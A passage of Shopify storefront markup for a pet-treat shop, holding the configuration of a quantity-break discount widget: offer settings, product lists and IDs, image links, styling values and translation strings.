    id="pmpr_offer_details"
    data-prvw_data='
{
  &quot;metafieldData&quot;: {&quot;swatchConfig&quot;:{&quot;swatchRoundness&quot;:&quot;25&quot;,&quot;swatchSize&quot;:&quot;22&quot;},&quot;freeGiftTypography&quot;:{&quot;selectedBackgroundColor&quot;:&quot;#303030&quot;,&quot;nonSelectedBackgroundColor&quot;:&quot;#C2C2C2&quot;,&quot;badgeBackgroundColor&quot;:&quot;#717171&quot;,&quot;badgeColor&quot;:&quot;#FFFFFF&quot;,&quot;selectedTitleSize&quot;:&quot;14&quot;,&quot;selectedTitleStyle&quot;:&quot;medium&quot;,&quot;nonSelectedTitleSize&quot;:&quot;13&quot;,&quot;nonSelectedTitleStyle&quot;:&quot;semi-bold&quot;,&quot;badgeSize&quot;:&quot;16&quot;,&quot;badgeStyle&quot;:&quot;bold&quot;,&quot;selectedTextColor&quot;:&quot;#FFFFFF&quot;,&quot;nonSelectedTextColor&quot;:&quot;#303030&quot;},&quot;mixAndMatchTypography&quot;:{&quot;popup&quot;:{&quot;heading&quot;:{&quot;text&quot;:&quot;Choose Product&quot;,&quot;color&quot;:&quot;#000000&quot;,&quot;fontSize&quot;:&quot;16px&quot;,&quot;fontStyle&quot;:&quot;bold&quot;},&quot;button&quot;:{&quot;text&quot;:&quot;Choose&quot;,&quot;color&quot;:&quot;#ffffff&quot;,&quot;fontSize&quot;:&quot;16px&quot;,&quot;fontStyle&quot;:&quot;bold&quot;},&quot;colors&quot;:{&quot;button&quot;:&quot;#000000&quot;,&quot;price&quot;:&quot;#000000&quot;,&quot;comparePrice&quot;:&quot;#000000&quot;,&quot;productText&quot;:&quot;#000000&quot;,&quot;overlay&quot;:&quot;#000000&quot;},&quot;layout&quot;:{&quot;productImageSize&quot;:32,&quot;buttonSize&quot;:32}}},&quot;_id&quot;:&quot;690d9a7bd8465ca83f946d17&quot;,&quot;shop&quot;:&quot;thepawgrocer.myshopify.com&quot;,&quot;allVariantValues&quot;:[],&quot;metaId&quot;:[&quot;gid:\/\/shopify\/Metafield\/38773259075769&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259141305&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259174073&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259206841&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259239609&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259272377&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259305145&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259337913&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259370681&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259403449&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259436217&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259468985&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259501753&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259534521&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259567289&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259600057&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259632825&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259665593&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259698361&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259731129&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259763897&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259796665&quot;,&quot;gid:\/\/shopify\/Metafield\/38773259829433&quot;],&quot;blockTitle&quot;:&quot;Buy More \u0026 Save&quot;,&quot;offerName&quot;:&quot;Quantity Break - Single Product&quot;,&quot;product&quot;:&quot;Air-Dried Chicken Puppy Training Treats, Air-Dried Chicken Training Straps, Air-Dried Kangaroo Training Straps, Beef Liver - 90 grams, Premium Free Range Goat Offal - 72 grams, Premium Responsibly Farmed Duck Liver - 72 grams, Chicken Necks - 90 grams, Chicken Thighs for Cats - 50 grams, Chicken Wing Tips - 90 grams, Diced Beef Hearts - 90 grams, Diced Lamb Hearts - 50 grams, Diced Lamb Hearts - 90 grams, Premium Freeze-Dried Chicken Hearts for Cats - 50g, Premium Freeze-Dried Kangaroo for Cats - 50g, Premium Freeze-Dried Pork Tongue for Cats - 50g, Premium Freeze-Dried Wild Boar for Cats - 50g, Premium Grass Fed Beef Kidney - 72 grams, Peanut Butter Bed Time Bikkies - 150 grams, Premium Kangaroo - 72 grams, Premium Pork Hearts - 72 grams, Premium Responsibly Sourced Duck Hearts - 72 grams, Premium Whole Sardines - 72 grams, Salmon Bellies - 90 grams&quot;,&quot;productArray&quot;:[&quot;Air-Dried Chicken Puppy Training Treats&quot;,&quot;Air-Dried Chicken Training Straps&quot;,&quot;Air-Dried Kangaroo Training Straps&quot;,&quot;Beef Liver - 90 grams&quot;,&quot;Premium Free Range Goat Offal - 72 grams&quot;,&quot;Premium Responsibly Farmed Duck Liver - 72 grams&quot;,&quot;Chicken Necks - 90 grams&quot;,&quot;Chicken Thighs for Cats - 50 grams&quot;,&quot;Chicken Wing Tips - 90 grams&quot;,&quot;Diced Beef Hearts - 90 grams&quot;,&quot;Diced Lamb Hearts - 50 grams&quot;,&quot;Diced Lamb Hearts - 90 grams&quot;,&quot;Premium Freeze-Dried Chicken Hearts for Cats - 50g&quot;,&quot;Premium Freeze-Dried Kangaroo for Cats - 50g&quot;,&quot;Premium Freeze-Dried Pork Tongue for Cats - 50g&quot;,&quot;Premium Freeze-Dried Wild Boar for Cats - 50g&quot;,&quot;Premium Grass Fed Beef Kidney - 72 grams&quot;,&quot;Peanut Butter Bed Time Bikkies - 150 grams&quot;,&quot;Premium Kangaroo - 72 grams&quot;,&quot;Premium Pork Hearts - 72 grams&quot;,&quot;Premium Responsibly Sourced Duck Hearts - 72 grams&quot;,&quot;Premium Whole Sardines - 72 grams&quot;,&quot;Salmon Bellies - 90 grams&quot;],&quot;productImageArray&quot;:[&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedChickenPuppy100-1x1.jpg?v=1759915245&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedChicken100g-1x1.jpg?v=1759915338&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedKangaroo100g-1x1.jpg?v=1759915299&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-BeefLiver90g-1x1.jpg?v=1759915416&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-GoatOffal72g-1x1.jpg?v=1759915569&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-DuckLiver72g-1x1.jpg?v=1759915599&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-ChickenNecks90g-1x1.jpg?v=1759916005&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Cat-ChickenThighs50-1x1.jpg?v=1759915673&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-ChickenWingTips90g-1x1.jpg?v=1759915945&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-BeefHearts90g-1x1.jpg?v=1759915806&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Cat-LambHearts50-1x1.jpg?v=1759915708&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-LambHearts90g-1x1.jpg?v=1759915973&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Chicken_Hearts_50g_-_1x1_9dc54925-f977-4533-95e6-23c2c8bc7228.jpg?v=1759915072&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Kangaroo_50g_-_1x1_d2577b16-321c-41a4-a16d-406d1026281b.jpg?v=1759914978&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-PorkTongue50g-1x1.jpg?v=1759915127&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Wild_Boar_50g_-_1x1_b65f7946-456d-4132-8ea3-c42173d22485.jpg?v=1759915027&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-BeefKidney72g-1x1.jpg?v=1759915537&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Bedtime_Bikkies_150g_-_1x1_2f7d19e6-d2f3-485e-8e00-5a7504c3771a.jpg?v=1761190380&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-Kangaroo72g-1x1.jpg?v=1759915167&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Pork_Heart_72g_-_1x1_619b0f02-c224-456f-8eb4-00d4609d45a1.jpg?v=1759914786&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-Sardines72g-1x1.jpg?v=1759915184&quot;,&quot;https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-SalmonBelly90g-1x1.jpg?v=1759915905&quot;],&quot;productId&quot;:[&quot;gid:\/\/shopify\/Product\/7969013399737&quot;,&quot;gid:\/\/shopify\/Product\/7969012023481&quot;,&quot;gid:\/\/shopify\/Product\/7969013006521&quot;,&quot;gid:\/\/shopify\/Product\/7952014344377&quot;,&quot;gid:\/\/shopify\/Product\/7591567032505&quot;,&quot;gid:\/\/shopify\/Product\/7591566835897&quot;,&quot;gid:\/\/shopify\/Product\/6836644675769&quot;,&quot;gid:\/\/shopify\/Product\/7462202966201&quot;,&quot;gid:\/\/shopify\/Product\/6836650999993&quot;,&quot;gid:\/\/shopify\/Product\/6836658077881&quot;,&quot;gid:\/\/shopify\/Product\/7462202933433&quot;,&quot;gid:\/\/shopify\/Product\/6836648673465&quot;,&quot;gid:\/\/shopify\/Product\/8111903670457&quot;,&quot;gid:\/\/shopify\/Product\/8111904489657&quot;,&quot;gid:\/\/shopify\/Product\/8111827288249&quot;,&quot;gid:\/\/shopify\/Product\/8111904030905&quot;,&quot;gid:\/\/shopify\/Product\/7591567655097&quot;,&quot;gid:\/\/shopify\/Product\/7441105551545&quot;,&quot;gid:\/\/shopify\/Product\/8062689935545&quot;,&quot;gid:\/\/shopify\/Product\/8190827626681&quot;,&quot;gid:\/\/shopify\/Product\/7591566278841&quot;,&quot;gid:\/\/shopify\/Product\/8017124917433&quot;,&quot;gid:\/\/shopify\/Product\/6836653949113&quot;],&quot;discountTarget&quot;:&quot;product&quot;,&quot;collectionId&quot;:[],&quot;productCollection&quot;:&quot;&quot;,&quot;productCollectionArray&quot;:[],&quot;template&quot;:&quot;4&quot;,&quot;quantity&quot;:[&quot;1&quot;,&quot;5&quot;,&quot;10&quot;],&quot;title&quot;:[&quot;Single Pack&quot;,&quot;Five Pack&quot;,&quot;Ten Pack&quot;],&quot;subtitle&quot;:[&quot;Standard Price&quot;,&quot;5% OFF&quot;,&quot;&quot;],&quot;price&quot;:[&quot;default&quot;,&quot;percentage&quot;,&quot;percentage&quot;],&quot;discount&quot;:[&quot;10&quot;,&quot;2&quot;,&quot;4&quot;],&quot;label&quot;:[&quot;Most Popular&quot;,&quot;Most Popular&quot;,&quot;Most Value&quot;],&quot;defaultSelected&quot;:&quot;1&quot;,&quot;labelSelected&quot;:[false,true,true],&quot;subtitleSelected&quot;:[false,false,true],&quot;offerSubtitleSelected&quot;:[false,false,false],&quot;offerSubtitle&quot;:[&quot;Subtitle&quot;,&quot;Subtitle&quot;,&quot;Subtitle&quot;],&quot;blockTitleSelected&quot;:true,&quot;footerTextSelected&quot;:true,&quot;titleColor&quot;:&quot;#303030&quot;,&quot;discountColor&quot;:&quot;#FFFFFF&quot;,&quot;textColor&quot;:&quot;#303030&quot;,&quot;labelColor&quot;:&quot;#FFFFFF&quot;,&quot;blockTitleColor&quot;:&quot;#303030&quot;,&quot;borderColor&quot;:&quot;#F2CF4Dff&quot;,&quot;backgroundColor&quot;:&quot;#FFF9E9ff&quot;,&quot;nonSelectedBackgroundColor&quot;:&quot;#ffffffa0&quot;,&quot;nonSelectedBorderColor&quot;:&quot;#E9E9E9&quot;,&quot;discountLabelBackgroundColor&quot;:&quot;#d4c956ff&quot;,&quot;discountLabelRadius&quot;:6,&quot;tagBackgroundColor&quot;:&quot;#f2cf4dff&quot;,&quot;footerColor&quot;:&quot;#303030&quot;,&quot;titleSizeTypo&quot;:&quot;18&quot;,&quot;titleStyleTypo&quot;:&quot;bold&quot;,&quot;discountSizeTypo&quot;:&quot;14&quot;,&quot;discountSizeTypo6&quot;:&quot;12&quot;,&quot;discountStyleTypo&quot;:&quot;medium&quot;,&quot;textSizeTypo&quot;:&quot;16&quot;,&quot;textStyleTypo&quot;:&quot;semi-bold&quot;,&quot;comparedPriceSizeTypo&quot;:&quot;14&quot;,&quot;comparedPriceStyleTypo&quot;:&quot;regular&quot;,&quot;comparedPriceColor&quot;:&quot;#8A8A8A&quot;,&quot;labelSizeTypo&quot;:&quot;14&quot;,&quot;labelStyleTypo&quot;:&quot;semi-bold&quot;,&quot;blockTitleSizeTypo&quot;:&quot;20&quot;,&quot;blockTitleStyleTypo&quot;:&quot;bold&quot;,&quot;footerSizeTypo&quot;:&quot;15&quot;,&quot;hideHeaderFooterLines&quot;:false,&quot;footerStyleTypo&quot;:&quot;medium&quot;,&quot;borderWidth&quot;:&quot;2&quot;,&quot;borderRadius&quot;:12,&quot;includeVarient&quot;:false,&quot;compareToPrice&quot;:true,&quot;enableCustomCompareAtPrice&quot;:false,&quot;customCompareAtPrice&quot;:&quot;0&quot;,&quot;showTotalPrice&quot;:false,&quot;showPriceByEach&quot;:false,&quot;matchWidgetPrice&quot;:true,&quot;eachPriceText&quot;:&quot;\/each&quot;,&quot;footerText&quot;:&quot;Free shipping on orders over $99&quot;,&quot;totalText&quot;:&quot;Total:&quot;,&quot;discountTitles&quot;:&quot;Quantity Break - Single Product&quot;,&quot;productUrl&quot;:&quot;https:\/\/thepawgrocer.com\/products\/the-paw-grocer-air-dried-chicken-puppy-training-treats&quot;,&quot;skipToCheckout&quot;:false,&quot;insertAfterBtn&quot;:false,&quot;hideThemeVariants&quot;:false,&quot;status&quot;:&quot;published&quot;,&quot;combineProductDiscounts&quot;:true,&quot;combineOrderDiscounts&quot;:true,&quot;combineShippingDiscounts&quot;:true,&quot;combineDiscount&quot;:false,&quot;templateName&quot;:&quot;default&quot;,&quot;offerSubtitleColor&quot;:&quot;#303030&quot;,&quot;offerSubtitleSizeTypo&quot;:&quot;13&quot;,&quot;offerSubtitleStyleTypo&quot;:&quot;bold&quot;,&quot;productVariants&quot;:[],&quot;updatedAt&quot;:&quot;2025-12-02T13:54:39.024Z&quot;,&quot;offerType&quot;:&quot;quantity breaks&quot;,&quot;hasNewDiscount&quot;:true,&quot;useThemeFont&quot;:true,&quot;outOfStockText&quot;:&quot;&quot;,&quot;showOutOfStockText&quot;:false,&quot;customProductTitle&quot;:false,&quot;variantSelectorSize&quot;:&quot;2&quot;,&quot;bogoOffer&quot;:[{&quot;isEnabled&quot;:false,&quot;minQuantity&quot;:1},{&quot;isEnabled&quot;:false,&quot;minQuantity&quot;:2},{&quot;isEnabled&quot;:false,&quot;minQuantity&quot;:10}],&quot;rangeDiscount&quot;:true,&quot;image&quot;:[&quot;&quot;,&quot;&quot;,&quot;&quot;],&quot;imageRadius&quot;:[0,0,0],&quot;imageSize&quot;:[48,48,48],&quot;discountGids&quot;:&quot;&quot;,&quot;draftedProductList&quot;:[],&quot;selectedTheme&quot;:&quot;Granite Gray&quot;,&quot;manualColorChange&quot;:true,&quot;extension&quot;:[{&quot;freeGift&quot;:[],&quot;upsell&quot;:[],&quot;mixMatch&quot;:[],&quot;_id&quot;:&quot;690d9b32d8465ca83f9480c0&quot;},{&quot;freeGift&quot;:[],&quot;upsell&quot;:[],&quot;mixMatch&quot;:[],&quot;_id&quot;:&quot;690d9b32d8465ca83f9480c1&quot;},{&quot;freeGift&quot;:[],&quot;upsell&quot;:[],&quot;mixMatch&quot;:[],&quot;_id&quot;:&quot;690d9b32d8465ca83f9480c2&quot;}],&quot;subscriptions&quot;:true,&quot;subscriptionsConfig&quot;:{&quot;theme&quot;:&quot;modern&quot;,&quot;purchaseOptionsTitle&quot;:&quot;Purchase Options&quot;,&quot;purchaseOptionsHeadingColor&quot;:&quot;#150A00&quot;,&quot;purchaseOptionsHeadingSize&quot;:&quot;20&quot;,&quot;purchaseOptionsHeadingStyle&quot;:&quot;bold&quot;,&quot;showPurchaseOptions&quot;:false,&quot;oneTimeTitle&quot;:&quot;One-Time Purchase&quot;,&quot;oneTimeTitleColor&quot;:&quot;#150A00&quot;,&quot;oneTimeTitleSize&quot;:&quot;18&quot;,&quot;oneTimeTitleStyle&quot;:&quot;bold&quot;,&quot;oneTimeSubtitle&quot;:&quot;&quot;,&quot;oneTimeSubtitleColor&quot;:&quot;#150A00&quot;,&quot;oneTimeSubtitleSize&quot;:&quot;13&quot;,&quot;oneTimeSubtitleStyle&quot;:&quot;medium&quot;,&quot;showOneTimeSubtitle&quot;:false,&quot;title&quot;:&quot;Subscribe \u0026 Save&quot;,&quot;titleColor&quot;:&quot;#150A00&quot;,&quot;titleSize&quot;:&quot;18&quot;,&quot;titleStyle&quot;:&quot;bold&quot;,&quot;subtitle&quot;:&quot;&quot;,&quot;showSubtitle&quot;:false,&quot;subtitleColor&quot;:&quot;#150A00&quot;,&quot;subtitleSize&quot;:&quot;13&quot;,&quot;subtitleStyle&quot;:&quot;medium&quot;,&quot;details&quot;:&quot;Enjoy flexible billing \u0026 discounts with subscriptions&quot;,&quot;showDetails&quot;:false,&quot;detailsColor&quot;:&quot;#ffffff&quot;,&quot;detailsSize&quot;:&quot;13&quot;,&quot;detailsStyle&quot;:&quot;medium&quot;,&quot;showDiscountLabel&quot;:false,&quot;customDiscountLabel&quot;:&quot;{{sub_offer_discount_label}} OFF&quot;,&quot;hideThirdPartySubscriptionWidget&quot;:true,&quot;purchaseOptionsHeadingColorManuallySet&quot;:true},&quot;qbPadding&quot;:22,&quot;qbGap&quot;:20,&quot;originalFormatPreference&quot;:&quot;compressed&quot;,&quot;discountVersion&quot;:&quot;3.0&quot;,&quot;removeDecimal&quot;:false,&quot;isB2BExcluded&quot;:false,&quot;priceRoundingStatus&quot;:false,&quot;priceRoundingType&quot;:&quot;.99&quot;,&quot;logToken&quot;:&quot;edd443ad-8184-446f-8ef2-20319aff8220&quot;,&quot;createdAt&quot;:&quot;2025-11-07T07:06:35.515Z&quot;,&quot;__v&quot;:0,&quot;discountGid&quot;:&quot;gid:\/\/shopify\/DiscountAutomaticNode\/1403811463353&quot;,&quot;qbCompletedSteps&quot;:{&quot;deal-setup&quot;:true,&quot;set-discounts&quot;:false,&quot;look-amazing&quot;:true},&quot;textSizeTypo6&quot;:&quot;16&quot;,&quot;productCollectionImageArray&quot;:[],&quot;showCustomComparePrice&quot;:false,&quot;tagColor&quot;:&quot;#FFFFFF&quot;,&quot;totalTextSelected&quot;:true},
  &quot;productData&quot;: {
    &quot;product&quot;: 
{
    &quot;id&quot;: 7591566278841,
  &quot;handle&quot;: &quot;the-paw-grocer-black-label-duck-hearts&quot;,
  &quot;title&quot;: &quot;Premium Responsibly Sourced Duck Hearts - 72 grams&quot;,
  &quot;vendor&quot;: &quot;thepawgrocer&quot;,
  &quot;type&quot;: &quot;&quot;,
  &quot;price&quot;: 1995,
  &quot;available&quot;: true,
  &quot;has_only_default_variant&quot;: true,
  &quot;options&quot;: [&quot;Title&quot;],
  &quot;options_with_values&quot;: [{&quot;name&quot;:&quot;Title&quot;,&quot;position&quot;:1,&quot;values&quot;:[&quot;Default Title&quot;]}],
  &quot;images&quot;: [&quot;\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629&quot;,&quot;\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629&quot;,&quot;\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629&quot;,&quot;\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629&quot;],
  &quot;featured_image&quot;: &quot;\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629\u0026width=160&quot;,
  &quot;variants&quot;: 
[
  
  {
    &quot;id&quot;: 43256176214201,
    &quot;title&quot;: &quot;Default Title&quot;,
    &quot;option1&quot;: &quot;Default Title&quot;,
    &quot;option2&quot;: null,
    &quot;option3&quot;: null,
    &quot;price&quot;: 1995,
    &quot;compare_at_price&quot;: null,
    &quot;available&quot;: true,
    &quot;inventory_quantity&quot;: 709,
    &quot;inventory_policy&quot;: &quot;deny&quot;,
    &quot;inventory_management&quot;: &quot;shopify&quot;,
    &quot;weight&quot;: 72000,
    &quot;weight_unit&quot;: &quot;kg&quot;,
    &quot;requires_shipping&quot;: true,
    &quot;taxable&quot;: true,
    &quot;sku&quot;: &quot;PG705076&quot;,
    &quot;barcode&quot;: &quot;9357667050765&quot;,
    &quot;featured_image&quot;: null,
    &quot;options&quot;: [
      &quot;Default Title&quot;
      
      
    ]
  }
  
]

}

  },
  &quot;variantMap&quot;: {
    
    &quot;Default Title&quot;: {
        &quot;price&quot;: &quot;1995&quot;,
        &quot;compare_at_price&quot;: &quot;&quot;,
        &quot;id&quot;: &quot;43256176214201&quot;,
        &quot;quantity&quot;: &quot;709&quot;,
        &quot;inv_p&quot;: &quot;deny&quot;,
        &quot;inv_m&quot;: &quot;shopify&quot;
      }
  },
  &quot;variantMap1&quot;: {
    
    &quot;Default Title&quot;: {
        &quot;price&quot;: &quot;1995&quot;,
        &quot;compare_at_price&quot;: &quot;&quot;,
        &quot;id&quot;: &quot;43256176214201&quot;,
        &quot;quantity&quot;: &quot;709&quot;,
        &quot;title&quot;: &quot;Default Title&quot;,
        &quot;inventory_policy&quot;: &quot;deny&quot;,
        &quot;inventory_management&quot;: &quot;shopify&quot;
      }
  },
  &quot;variantMap2&quot;: {
    
    &quot;Default Title&quot;: {
        &quot;id&quot;: &quot;43256176214201&quot;
      }
  },
  &quot;dynamicDiscount&quot;: [
    10
,2
,4

  ],
  &quot;dynamicPrice&quot;: [
    &quot;default&quot;,&quot;percentage&quot;,&quot;percentage&quot;
  ],
  &quot;dynamicQuantity&quot;: [
    1
,5
,10

  ],
  &quot;config&quot;: {
    &quot;moneyFormat&quot;: &quot;${{amount}}&quot;,
    &quot;has_only_default_variant&quot;: true,
    &quot;doNotRemoveVariantPicker&quot;: false,
    &quot;isNewInstallPostBranding&quot;: false,
    &quot;allowedUser&quot;: true,
    &quot;noBranding&quot;: true
  },
  &quot;freeGifts&quot;: [],
  &quot;subscriptions&quot;: []
}
'
  ></div>
</div>

<style>
  
</style>

<script>
  
     window.prvw_translations = {"Offer 1":{"shop":"thepawgrocer.myshopify.com","offerName":"Offer 1","languages":["default"],"translations":{"default":{"blockTitle":"Further 25% off applies at checkout","title":["Single Pack","Triple Pack","Ten Pack"],"subtitle":["Standard Price","5% OFF",""],"label":["Most Popular","Most Popular","Most Value"],"offerSubtitle":["Subtitle","Subtitle","Subtitle"],"eachPriceText":"\/each","totalText":"Total:","footerText":"Free shipping on orders over $99","outOfStockText":"","freeGift":[[],[],[{"productTitle":"Air-Dried Chicken Training Straps","giftText":"FREE"}]],"subscriptions":{"purchaseOptionsTitle":"Purchase Options","oneTimeTitle":"One-Time Purchase","oneTimeSubtitle":"","title":"Subscribe \u0026 Save","subtitle":"","details":"Enjoy flexible billing \u0026 discounts with subscriptions","customDiscountLabel":"{{sub_offer_discount_label}} OFF"}}}},"Quantity Break - ROAST CHRISTMAS":{"shop":"thepawgrocer.myshopify.com","offerName":"Quantity Break - ROAST CHRISTMAS","languages":["default"],"translations":{"default":{"blockTitle":"Bundle \u0026 Save","title":["Five Pack","Ten Pack"],"subtitle":["5% OFF","5% OFF"],"label":["Most Popular","Most Value"],"offerSubtitle":["Subtitle","Subtitle"],"eachPriceText":"\/each","totalText":"Total:","footerText":"Free 2 day shipping","outOfStockText":"","freeGift":[[],[]],"subscriptions":{"purchaseOptionsTitle":"Purchase Options","oneTimeTitle":"One-Time Purchase","oneTimeSubtitle":"","title":"Subscribe \u0026 Save","subtitle":"","details":"Enjoy flexible billing \u0026 discounts with subscriptions","customDiscountLabel":"{{sub_offer_discount_label}} OFF"}}}},"Quantity Break - Bundle":{"shop":"thepawgrocer.myshopify.com","offerName":"Quantity Break - Bundle","languages":["default"],"translations":{"default":{"blockTitle":"Buy More \u0026 Save","title":["1x Bundle","2x Bundles for Gifting","3x Bundles Ultimate Gifting"],"subtitle":["Standard Price","5% OFF",""],"label":["Most Popular","Most Popular","Most Value"],"offerSubtitle":["Subtitle","Subtitle","Subtitle"],"eachPriceText":"\/each","totalText":"Total:","footerText":"Free shipping over $99","outOfStockText":"","freeGift":[[],[],[{"productTitle":"Air-Dried Chicken Training Straps","giftText":"FREE"}]],"subscriptions":{"purchaseOptionsTitle":"Purchase Options","oneTimeTitle":"One-Time Purchase","oneTimeSubtitle":"","title":"Subscribe \u0026 Save","subtitle":"","details":"Enjoy flexible billing \u0026 discounts with subscriptions","customDiscountLabel":"{{sub_offer_discount_label}} OFF"}}}},"Quantity Break - Single Product":{"shop":"thepawgrocer.myshopify.com","offerName":"Quantity Break - Single Product","languages":["default"],"translations":{"default":{"subscriptions":{"purchaseOptionsTitle":"Purchase Options","oneTimeTitle":"One-Time Purchase","oneTimeSubtitle":"","title":"Subscribe \u0026 Save","subtitle":"","details":"Enjoy flexible billing \u0026 discounts with subscriptions","customDiscountLabel":"{{sub_offer_discount_label}} OFF"},"blockTitle":"Buy More \u0026 Save","title":["Single Pack","Five Pack","Ten Pack"],"subtitle":["Standard Price","5% OFF",""],"label":["Most Popular","Most Popular","Most Value"],"offerSubtitle":["Subtitle","Subtitle","Subtitle"],"eachPriceText":"\/each","totalText":"Total:","footerText":"Free shipping on orders over $99","outOfStockText":"","freeGift":[[],[],[{"productTitle":"Air-Dried Chicken Training Straps","giftText":"FREE"}]]}}}};
     window.prvw_current_offer = {"swatchConfig":{"swatchRoundness":"25","swatchSize":"22"},"freeGiftTypography":{"selectedBackgroundColor":"#303030","nonSelectedBackgroundColor":"#C2C2C2","badgeBackgroundColor":"#717171","badgeColor":"#FFFFFF","selectedTitleSize":"14","selectedTitleStyle":"medium","nonSelectedTitleSize":"13","nonSelectedTitleStyle":"semi-bold","badgeSize":"16","badgeStyle":"bold","selectedTextColor":"#FFFFFF","nonSelectedTextColor":"#303030"},"mixAndMatchTypography":{"popup":{"heading":{"text":"Choose Product","color":"#000000","fontSize":"16px","fontStyle":"bold"},"button":{"text":"Choose","color":"#ffffff","fontSize":"16px","fontStyle":"bold"},"colors":{"button":"#000000","price":"#000000","comparePrice":"#000000","productText":"#000000","overlay":"#000000"},"layout":{"productImageSize":32,"buttonSize":32}}},"_id":"690d9a7bd8465ca83f946d17","shop":"thepawgrocer.myshopify.com","allVariantValues":[],"metaId":["gid:\/\/shopify\/Metafield\/38773259075769","gid:\/\/shopify\/Metafield\/38773259141305","gid:\/\/shopify\/Metafield\/38773259174073","gid:\/\/shopify\/Metafield\/38773259206841","gid:\/\/shopify\/Metafield\/38773259239609","gid:\/\/shopify\/Metafield\/38773259272377","gid:\/\/shopify\/Metafield\/38773259305145","gid:\/\/shopify\/Metafield\/38773259337913","gid:\/\/shopify\/Metafield\/38773259370681","gid:\/\/shopify\/Metafield\/38773259403449","gid:\/\/shopify\/Metafield\/38773259436217","gid:\/\/shopify\/Metafield\/38773259468985","gid:\/\/shopify\/Metafield\/38773259501753","gid:\/\/shopify\/Metafield\/38773259534521","gid:\/\/shopify\/Metafield\/38773259567289","gid:\/\/shopify\/Metafield\/38773259600057","gid:\/\/shopify\/Metafield\/38773259632825","gid:\/\/shopify\/Metafield\/38773259665593","gid:\/\/shopify\/Metafield\/38773259698361","gid:\/\/shopify\/Metafield\/38773259731129","gid:\/\/shopify\/Metafield\/38773259763897","gid:\/\/shopify\/Metafield\/38773259796665","gid:\/\/shopify\/Metafield\/38773259829433"],"blockTitle":"Buy More \u0026 Save","offerName":"Quantity Break - Single Product","product":"Air-Dried Chicken Puppy Training Treats, Air-Dried Chicken Training Straps, Air-Dried Kangaroo Training Straps, Beef Liver - 90 grams, Premium Free Range Goat Offal - 72 grams, Premium Responsibly Farmed Duck Liver - 72 grams, Chicken Necks - 90 grams, Chicken Thighs for Cats - 50 grams, Chicken Wing Tips - 90 grams, Diced Beef Hearts - 90 grams, Diced Lamb Hearts - 50 grams, Diced Lamb Hearts - 90 grams, Premium Freeze-Dried Chicken Hearts for Cats - 50g, Premium Freeze-Dried Kangaroo for Cats - 50g, Premium Freeze-Dried Pork Tongue for Cats - 50g, Premium Freeze-Dried Wild Boar for Cats - 50g, Premium Grass Fed Beef 